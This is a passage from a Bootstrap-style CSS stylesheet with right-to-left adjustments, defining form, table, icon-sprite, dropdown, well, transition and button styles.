  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 14px;
     -moz-border-radius: 14px;
          border-radius: 14px;
}

.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  *zoom: 1;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 9px;
}

legend + .control-group {
  margin-top: 18px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 18px;
  *zoom: 1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 140px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 160px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 160px;
}

.form-horizontal .help-block {
  margin-top: 9px;
  margin-bottom: 0;
}

.form-horizontal .form-actions {
  padding-left: 160px;
}

table {
  max-width: 100%;
  background-color: transparent;
}

.table {
  width: 100%;
  margin-bottom: 18px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 18px;
  text-align: right;
  vertical-align: top;
  border-top: 1px solid #dddddd;
  direction:rtl;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #dddddd;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child th:first-child,
.table-bordered tbody:first-child tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered thead:first-child tr:first-child th:last-child,
.table-bordered tbody:first-child tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-bordered thead:last-child tr:last-child th:first-child,
.table-bordered tbody:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
     -moz-border-radius: 0 0 0 4px;
          border-radius: 0 0 0 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.table-bordered thead:last-child tr:last-child th:last-child,
.table-bordered tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
}

.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
  background-color: #f9f9f9;
}

.table tbody tr:hover td,
.table tbody tr:hover th {
  background-color: #f5f5f5;
}

table .span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

table .span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

table .span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

table .span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

table .span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

table .span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

table .span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

table .span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

table .span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

table .span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

table .span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

table .span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

table .span13 {
  float: none;
  width: 1004px;
  margin-left: 0;
}

table .span14 {
  float: none;
  width: 1084px;
  margin-left: 0;
}

table .span15 {
  float: none;
  width: 1164px;
  margin-left: 0;
}

table .span16 {
  float: none;
  width: 1244px;
  margin-left: 0;
}

table .span17 {
  float: none;
  width: 1324px;
  margin-left: 0;
}

table .span18 {
  float: none;
  width: 1404px;
  margin-left: 0;
}

table .span19 {
  float: none;
  width: 1484px;
  margin-left: 0;
}

table .span20 {
  float: none;
  width: 1564px;
  margin-left: 0;
}

table .span21 {
  float: none;
  width: 1644px;
  margin-left: 0;
}

table .span22 {
  float: none;
  width: 1724px;
  margin-left: 0;
}

table .span23 {
  float: none;
  width: 1804px;
  margin-left: 0;
}

table .span24 {
  float: none;
  width: 1884px;
  margin-left: 0;
}

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-left: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("newassets/img/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
}

[class^="icon-"]:last-child,
[class*=" icon-"]:last-child {
  *margin-right: 0;
  
}

.icon-white {
  background-image: url("newassets/img/glyphicons-halflings-white.png");
}

.icon-glass {
  background-position: 0      0;
}

.icon-music {
  background-position: -24px 0;
}

.icon-search {
  background-position: -48px 0;
}

.icon-envelope {
  background-position: -72px 0;
}

.icon-heart {
  background-position: -96px 0;
}

.icon-star {
  background-position: -120px 0;
}

.icon-star-empty {
  background-position: -144px 0;
}

.icon-user {
  background-position: -168px 0;
}

.icon-film {
  background-position: -192px 0;
}

.icon-th-large {
  background-position: -216px 0;
}

.icon-th {
  background-position: -240px 0;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-ok {
  background-position: -288px 0;
}

.icon-remove {
  background-position: -312px 0;
}

.icon-zoom-in {
  background-position: -336px 0;
}

.icon-zoom-out {
  background-position: -360px 0;
}

.icon-off {
  background-position: -384px 0;
}

.icon-signal {
  background-position: -408px 0;
}

.icon-cog {
  background-position: -432px 0;
}

.icon-trash {
  background-position: -456px 0;
}

.icon-home {
  background-position: 0 -24px;
}

.icon-file {
  background-position: -24px -24px;
}

.icon-time {
  background-position: -48px -24px;
}

.icon-road {
  background-position: -72px -24px;
}

.icon-download-alt {
  background-position: -96px -24px;
}

.icon-download {
  background-position: -120px -24px;
}

.icon-upload {
  background-position: -144px -24px;
}

.icon-inbox {
  background-position: -168px -24px;
}

.icon-play-circle {
  background-position: -192px -24px;
}

.icon-repeat {
  background-position: -216px -24px;
}

.icon-refresh {
  background-position: -240px -24px;
}

.icon-list-alt {
  background-position: -264px -24px;
}

.icon-lock {
  background-position: -287px -24px;
}

.icon-flag {
  background-position: -312px -24px;
}

.icon-headphones {
  background-position: -336px -24px;
}

.icon-volume-off {
  background-position: -360px -24px;
}

.icon-volume-down {
  background-position: -384px -24px;
}

.icon-volume-up {
  background-position: -408px -24px;
}

.icon-qrcode {
  background-position: -432px -24px;
}

.icon-barcode {
  background-position: -456px -24px;
}

.icon-tag {
  background-position: 0 -48px;
}

.icon-tags {
  background-position: -25px -48px;
}

.icon-book {
  background-position: -48px -48px;
}

.icon-bookmark {
  background-position: -72px -48px;
}

.icon-print {
  background-position: -96px -48px;
}

.icon-camera {
  background-position: -120px -48px;
}

.icon-font {
  background-position: -144px -48px;
}

.icon-bold {
  background-position: -167px -48px;
}

.icon-italic {
  background-position: -192px -48px;
}

.icon-text-height {
  background-position: -216px -48px;
}

.icon-text-width {
  background-position: -240px -48px;
}

.icon-align-left {
  background-position: -264px -48px;
}

.icon-align-center {
  background-position: -288px -48px;
}

.icon-align-right {
  background-position: -312px -48px;
}

.icon-align-justify {
  background-position: -336px -48px;
}

.icon-list {
  background-position: -360px -48px;
}

.icon-indent-left {
  background-position: -384px -48px;
}

.icon-indent-right {
  background-position: -408px -48px;
}

.icon-facetime-video {
  background-position: -432px -48px;
}

.icon-picture {
  background-position: -456px -48px;
}

.icon-pencil {
  background-position: 0 -72px;
}

.icon-map-marker {
  background-position: -24px -72px;
}

.icon-adjust {
  background-position: -48px -72px;
}

.icon-tint {
  background-position: -72px -72px;
}

.icon-edit {
  background-position: -96px -72px;
}

.icon-share {
  background-position: -120px -72px;
}

.icon-check {
  background-position: -144px -72px;
}

.icon-move {
  background-position: -168px -72px;
}

.icon-step-backward {
  background-position: -192px -72px;
}

.icon-fast-backward {
  background-position: -216px -72px;
}

.icon-backward {
  background-position: -240px -72px;
}

.icon-play {
  background-position: -264px -72px;
}

.icon-pause {
  background-position: -288px -72px;
}

.icon-stop {
  background-position: -312px -72px;
}

.icon-forward {
  background-position: -336px -72px;
}

.icon-fast-forward {
  background-position: -360px -72px;
}

.icon-step-forward {
  background-position: -384px -72px;
}

.icon-eject {
  background-position: -408px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}

.icon-plus-sign {
  background-position: 0 -96px;
}

.icon-minus-sign {
  background-position: -24px -96px;
}

.icon-remove-sign {
  background-position: -48px -96px;
}

.icon-ok-sign {
  background-position: -72px -96px;
}

.icon-question-sign {
  background-position: -96px -96px;
}

.icon-info-sign {
  background-position: -120px -96px;
}

.icon-screenshot {
  background-position: -144px -96px;
}

.icon-remove-circle {
  background-position: -168px -96px;
}

.icon-ok-circle {
  background-position: -192px -96px;
}

.icon-ban-circle {
  background-position: -216px -96px;
}

.icon-arrow-left {
  background-position: -240px -96px;
}

.icon-arrow-right {
  background-position: -264px -96px;
}

.icon-arrow-up {
  background-position: -289px -96px;
}

.icon-arrow-down {
  background-position: -312px -96px;
}

.icon-share-alt {
  background-position: -336px -96px;
}

.icon-resize-full {
  background-position: -360px -96px;
}

.icon-resize-small {
  background-position: -384px -96px;
}

.icon-plus {
  background-position: -408px -96px;
}

.icon-minus {
  background-position: -433px -96px;
}

.icon-asterisk {
  background-position: -456px -96px;
}

.icon-exclamation-sign {
  background-position: 0 -120px;
}

.icon-gift {
  background-position: -24px -120px;
}

.icon-leaf {
  background-position: -48px -120px;
}

.icon-fire {
  background-position: -72px -120px;
}

.icon-eye-open {
  background-position: -96px -120px;
}

.icon-eye-close {
  background-position: -120px -120px;
}

.icon-warning-sign {
  background-position: -144px -120px;
}

.icon-plane {
  background-position: -168px -120px;
}

.icon-calendar {
  background-position: -192px -120px;
}

.icon-random {
  background-position: -216px -120px;
}

.icon-comment {
  background-position: -240px -120px;
}

.icon-magnet {
  background-position: -264px -120px;
}

.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-retweet {
  background-position: -336px -120px;
}

.icon-shopping-cart {
  background-position: -360px -120px;
}

.icon-folder-close {
  background-position: -384px -120px;
}

.icon-folder-open {
  background-position: -408px -120px;
}

.icon-resize-vertical {
  background-position: -432px -119px;
}

.icon-resize-horizontal {
  background-position: -456px -118px;
}

.icon-hdd {
  background-position: 0 -144px;
}

.icon-bullhorn {
  background-position: -24px -144px;
}

.icon-bell {
  background-position: -48px -144px;
}

.icon-certificate {
  background-position: -72px -144px;
}

.icon-thumbs-up {
  background-position: -96px -144px;
}

.icon-thumbs-down {
  background-position: -120px -144px;
}

.icon-hand-right {
  background-position: -144px -144px;
}

.icon-hand-left {
  background-position: -168px -144px;
}

.icon-hand-up {
  background-position: -192px -144px;
}

.icon-hand-down {
  background-position: -216px -144px;
}

.icon-circle-arrow-right {
  background-position: -240px -144px;
}

.icon-circle-arrow-left {
  background-position: -264px -144px;
}

.icon-circle-arrow-up {
  background-position: -288px -144px;
}

.icon-circle-arrow-down {
  background-position: -312px -144px;
}

.icon-globe {
  background-position: -336px -144px;
}

.icon-wrench {
  background-position: -360px -144px;
}

.icon-tasks {
  background-position: -384px -144px;
}

.icon-filter {
  background-position: -408px -144px;
}

.icon-briefcase {
  background-position: -432px -144px;
}

.icon-fullscreen {
  background-position: -456px -144px;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
  opacity: 0.3;
  filter: alpha(opacity=30);
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown:hover .caret,
.open .caret {
  opacity: 1;
  filter: alpha(opacity=100);
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 4px 0;
  margin: 1px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 8px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.dropdown-menu a {
  display: block;
  padding: 3px 15px;
  clear: both;
  font-weight: normal;
  line-height: 18px;
  color: #333333;
  white-space: nowrap;
  direction: rtl;
}

.dropdown-menu li > a:hover,
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  background-color: #0088cc;
}

.open {
  *z-index: 1000;
}

.open .dropdown-menu {
  display: block;
}

.pull-right .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "\2191";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.typeahead {
  margin-top: 2px;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #eee;
  border: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.fade {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.15s linear;
     -moz-transition: opacity 0.15s linear;
      -ms-transition: opacity 0.15s linear;
       -o-transition: opacity 0.15s linear;
          transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
  filter: alpha(opacity=100);
}

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
     -moz-transition: height 0.35s ease;
      -ms-transition: height 0.35s ease;
       -o-transition: height 0.35s ease;
          transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 18px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -ms-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #333333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-large {
  padding: 9px 14px;
  font-size: 15px;
  line-height: normal;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.btn-large [class^="icon-"] {
  margin-top: 1px;
  float:right;
}

.btn-small {
  padding: 5px 9px;
  font-size: 11px;
  line-height: 16px;
}

.btn-small [class^="icon-"] {
  margin-top: -1px;
  float:right;
}

.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 14px;
}

.btn-primary,
.btn-primary:hover,
.btn-warning,
.btn-warning:hover,
.btn-danger,
.btn-danger:hover,
.btn-success,
.btn-success:hover,
.btn-info,
.btn-info:hover,
.btn-inverse,
.btn-inverse:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn {
  border-color: #ccc;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-primary {
  background-color: #0074cc;
  *background-color: #0055cc;
  background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
  background-image: -o-linear-gradient(top, #0088cc, #0055cc);
  background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
  background-image: linear-gradient(top, #0088cc, #0055cc);
  background-repeat: repeat-x;
  border-color: #0055cc #0055cc #003580;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  background-color: #0055cc;
  *background-color: #004ab3;
}

.btn-primary:active,
.btn-primary.active {
  background-color: #004099 \9;
}

.btn-warning {
  background-color: #faa732;
  *background-color: #f89406;
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  background-color: #da4f49;
  *background-color: #bd362f;
  background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(top, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#bd362f', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  background-color: #5bb75b;
  *background-color: #51a351;
  background-image: -ms-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(top, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#62c462', endColorstr='#51a351', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  background-color: #49afcd;
  *background-color: #2f96b4;
  background-image: -ms-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(top, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#5bc0de', endColorstr='#2f96b4', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  background-color: #414141;
  *background-color: #222222;
  background-image: -ms-linear-gradient(top, #555555, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#555555), to(#222222));
  background-image: -webkit-linear-gradient(top, #555555, #222222);
  background-image: -o-linear-gradient(top, #555555, #222222);
  background-image: -moz-linear-gradient(top, #555555, #222222);
  background-image: linear-gradient(top, #555555, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  background-color: #222222;
  *background-color: #151515;
}

.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 2px;
  *padding-bottom: 2px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-group {
  position: relative;
  *margin-left: .3em;
  *zoom: 1;
}

.btn-group:before,
.btn-group:after {
  display: table;
  content: "";
}

.btn-group:after {
  clear: both;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  margin-top: 9px;
  margin-bottom: 9px;
}

.btn-toolbar .btn-group {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}

.btn-group > .btn {
  position: relative;
  float: left;
  margin-left: -1px;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
